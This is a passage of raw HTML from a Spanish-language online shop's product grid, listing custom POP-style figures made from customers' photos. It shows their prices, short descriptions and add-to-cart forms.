¡Hacemos tu propia figura Gamer tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-96-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="96">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-97         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="97"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/ninos/97-pequeno-bebe.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3339-home_default/pequeno-bebe.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Pequeño bebe"
                        data-full-size-image-url="https://mini-pop.com/3339-thickbox_default/pequeno-bebe.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3340-home_default/pequeno-bebe.jpg"
                                        width="236"
                                        height="305"
                                        alt="Pequeño bebe 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="97" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="97"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Niños</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/ninos/97-pequeno-bebe.html">Pequeño bebe</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/ninos/97-pequeno-bebe.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/ninos/97-pequeno-bebe.html">
¡Hacemos tu propia figura Pequeño bebe tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-97-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="97">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-98         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="98"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/98-jugador-de-videojuegos.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/194-home_default/jugador-de-videojuegos.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="figurine funko pop personnalisé jeu vidéo"
                        data-full-size-image-url="https://mini-pop.com/194-thickbox_default/jugador-de-videojuegos.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3252-home_default/jugador-de-videojuegos.jpg"
                                        width="236"
                                        height="305"
                                        alt="figurine funko pop personnalisé jeu vidéo 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="98" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="98"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/98-jugador-de-videojuegos.html">Jugador de videojuegos</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/98-jugador-de-videojuegos.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/98-jugador-de-videojuegos.html">
¡Hacemos tu propia figura Jugador de videojuegos tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-98-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="98">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-101         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="101"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/101-spiderman-en-accion.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3231-home_default/spiderman-en-accion.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Spiderman en acción"
                        data-full-size-image-url="https://mini-pop.com/3231-thickbox_default/spiderman-en-accion.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3232-home_default/spiderman-en-accion.jpg"
                                        width="236"
                                        height="305"
                                        alt="Spiderman en acción 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="101" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="101"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/101-spiderman-en-accion.html">Spiderman en acción</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/101-spiderman-en-accion.html"> <span  class="product-price" content="84.9" aria-label="Precio">
                                                                            84,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/101-spiderman-en-accion.html">
¡Hacemos tu propia figura Spiderman en acción tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-101-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="101">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-115         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="115"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/accueil/115-bajo-la-lluvia.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3523-home_default/bajo-la-lluvia.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Bajo la lluvia"
                        data-full-size-image-url="https://mini-pop.com/3523-thickbox_default/bajo-la-lluvia.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3524-home_default/bajo-la-lluvia.jpg"
                                        width="236"
                                        height="305"
                                        alt="Bajo la lluvia 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="115" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="115"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/accueil/115-bajo-la-lluvia.html">Bajo la lluvia</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/accueil/115-bajo-la-lluvia.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/accueil/115-bajo-la-lluvia.html">

¡Hacemos tu propia figura niña tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-115-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="115">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-128         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="128"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/accueil/128-avaro.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3535-home_default/avaro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Avaro"
                        data-full-size-image-url="https://mini-pop.com/3535-thickbox_default/avaro.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3536-home_default/avaro.jpg"
                                        width="236"
                                        height="305"
                                        alt="Avaro 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="128" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="128"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/accueil/128-avaro.html">Avaro</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/accueil/128-avaro.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/accueil/128-avaro.html">


¡Hacemos tu propia figura Avaro tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-128-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="128">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-183         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="183"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/183-harry-potter.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3625-home_default/harry-potter.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Harry Potter"
                        data-full-size-image-url="https://mini-pop.com/3625-thickbox_default/harry-potter.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3626-home_default/harry-potter.jpg"
                                        width="236"
                                        height="305"
                                        alt="Harry Potter 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="183" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="183"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/183-harry-potter.html">Harry Potter</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/183-harry-potter.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/183-harry-potter.html">

¡Hacemos tu propia figura Harry Potter tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-183-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="183">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/37-frosties-tony-el-tigre.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3330-home_default/frosties-tony-el-tigre.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Frosties Tony el tigre"
                        data-full-size-image-url="https://mini-pop.com/3330-thickbox_default/frosties-tony-el-tigre.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3331-home_default/frosties-tony-el-tigre.jpg"
                                        width="236"
                                        height="305"
                                        alt="Frosties Tony el tigre 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="37" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="37"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/37-frosties-tony-el-tigre.html">Frosties Tony el tigre</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/37-frosties-tony-el-tigre.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/37-frosties-tony-el-tigre.html">¡Hacemos tu propia figura de Tony el tigre tipo POP!
Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="37">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-240         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
